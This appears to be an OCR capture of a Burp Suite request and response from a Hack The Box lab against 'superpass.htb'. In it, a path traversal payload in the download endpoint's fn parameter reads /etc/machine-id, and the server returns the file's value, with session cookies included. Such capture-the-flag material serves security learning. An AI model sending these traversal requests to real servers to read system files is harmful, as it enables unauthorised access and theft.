 Request
Pretty Raw Hex \n
1 GET /download?fn=../../../../../../../../../../etc/machine-id HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: remember_token=
9|a275b2aea46e42270522571f45b406fb088ac53b8e03bcba8b41bc6365aca4109f0e62f2ca673d
e535c3986fa0187e878ba0753683e6790585356dc6c228f8fe; session=
.eJwljjEOwzAIAP_iuYPBBpx8JgIMatekmar-vamynXQ66T5lyz2OZ1nf-xmPsr1mWYtYRYg6QCYbdkF
aTAOd8iKA4cwSMDOFBaFaTW4kE7UFDQJ0525_YWjSeutX0LJXTeiEBotWHUokJO4tsIl6engCSGrHco2
cR-z3zVK-P1QNLpM.ZvYmrQ.6u8AztLpBDFVA4ZT5NDEqE2g06w
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 27 Sep 2024 06:21:33 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 33
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 ed5b159560f54721827644bc9b220d00
11